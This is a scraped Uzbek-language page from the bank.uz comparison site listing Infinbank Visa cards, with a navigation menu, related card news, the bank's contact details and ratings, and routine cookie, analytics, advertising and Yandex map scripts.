    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/cards" title="Kartalar" >
					<span >Kartalar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Infinbank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kartalar",
    "item": "https://bank.uz/uz/cards"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Infinbank",
    "item": "https://bank.uz/uz/cards/tags/visa-invest-finance-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Infinbank Visa kartalari</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_cards">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Takliflar</span>
                 <!--   <select class="green-select" onchange="location.href=''.replace('#s#', this.value)">
                                                <option  value=""></option>
                                            </select>-->
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Karta nomi, bank</span>
    <span class="medium-text">Valyuta</span>
    <span class="medium-text">Tizim</span>
    <span class="medium-text">Ochish</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3218110189_19065" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-classic19065" onclick="gAnalytica.elementFree('Валютные карты','Infinbank','VISA CLASSIC')"  >
                    <img src="/upload/no_photo_org.png" alt="VISA CLASSIC">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Infinbank</span>
                <a target="_blank"  href="/uz/card/visa-classic19065" onclick="gAnalytica.elementFree('Валютные карты','Infinbank','VISA CLASSIC')"  >VISA CLASSIC</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-classic19065"  onclick="gAnalytica.elementFree('Валютные карты','Infinbank','VISA CLASSIC')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_52224" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/kreditnaya-karta-infinblack" onclick="gAnalytica.elementFree('Кредитные карты','Infinbank','Кредитная карта InfinBlack')"  >
                    <img src="/upload/no_photo_org.png" alt="InfinBlack kredit kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Infinbank</span>
                <a target="_blank"  href="/uz/card/kreditnaya-karta-infinblack" onclick="gAnalytica.elementFree('Кредитные карты','Infinbank','Кредитная карта InfinBlack')"  >InfinBlack kredit kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/kreditnaya-karta-infinblack"  onclick="gAnalytica.elementFree('Кредитные карты','Infinbank','Кредитная карта InfinBlack')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_19067" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-platinum19067" onclick="gAnalytica.elementFree('Валютные карты','Infinbank','Карта &quot;VISA Platinum&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="&quot;VISA Platinum&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Infinbank</span>
                <a target="_blank"  href="/uz/card/visa-platinum19067" onclick="gAnalytica.elementFree('Валютные карты','Infinbank','Карта &quot;VISA Platinum&quot;')"  >&quot;VISA Platinum&quot; kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-platinum19067"  onclick="gAnalytica.elementFree('Валютные карты','Infinbank','Карта &quot;VISA Platinum&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                
                                <!-- Новости -->
                                <div style="margin-top: 50px;">
                    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Visa kartasi yangiliklari                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">31.05.2023</p>
                </div>
                <span  data-link="/uz/news/kapitalbank-atbdan-visa-bank-bo-limiga-bormasdan-ilova-orqali-shaxsan-qo-lingizga" class="lenta-novostiText1">
                    “Kapitalbank” ATBdan Visa – bank bo‘limiga bormasdan ilova orqali shaxsan qo‘lingizga!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">02.07.2022</p>
                </div>
                <span  data-link="/uz/news/xalqaro-mastercard-visa-va-unionpay-milliy-kartalari-so-m-pul-birligida19150" class="lenta-novostiText1">
                    Xalqaro Mastercard, Visa va UnionPay «Milliy» kartalari so‘m pul birligida!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">26.05.2022</p>
                </div>
                <span  data-link="/uz/news/sizda-kundalik-ehtiyojlar-uchun-bitta-karta-onlayn-shoping-va-sayohatlar-uchun-esa-boshqasimi304190" class="lenta-novostiText1">
                    Sizda kundalik ehtiyojlar uchun — bitta karta, onlayn shoping va sayohatlar uchun esa — boshqasimi?                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2022</p>
                </div>
                <span  data-link="/uz/news/kartani-bepul-yetkazib-beramiz19523" class="lenta-novostiText1">
                    Kartani bepul yetkazib beramiz!                </span>
            </div>
        
    </div>

                </div>
                <!-- /news -->

                <div class="bottom-banners">
                  <!--                                          -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/invest-finance-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Infinbank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Bankimizning oliy maqsadi " Muvaffaqiyatingiz yo'lida ishonchli hamkoringizmiz "
Bankimizning shiori " Mijoz - bizning asosiy qadriyatimiz"</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> Toshkent shahri, Mirobod tumani, T.Shevchenko k, 1</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">ATB &quot;InFinBank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">ATB &quot;InFinBank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">75, 09.01.2010</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/invest-finance-bank_branches">
                                                                                Filiallar: 17                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/invest-finance-bank_atms">
                                                                            Bankomatlar: 168                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/invest-finance-bank_mini-banki">
                                                                            Mini banklar: 18                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 202-50-70">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 202-50-70</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 202-50-60">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 202-50-60</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Sof aktivlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">444 000 000 mln.A.Q.Sh dollari</span>
                                                            <span class="org-info-right-text medium-text date">3 место по Республике Узбекистан</span>
                                                        </div>

                                                    </div>
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Sof foyda</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">6 200 000 млн. долларов</span>
                                                            <span class="org-info-right-text medium-text date"></span>
                                                        </div>

                                                    </div>
                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Ahbor Reyting</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">uzA, прогноз: стабильный</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                            <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Moody's</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">B2, tahlil "Barqaror"</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.275698','LAT':'41.308273','TEXT':'Infinbank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'http://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.308273, 69.275698],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
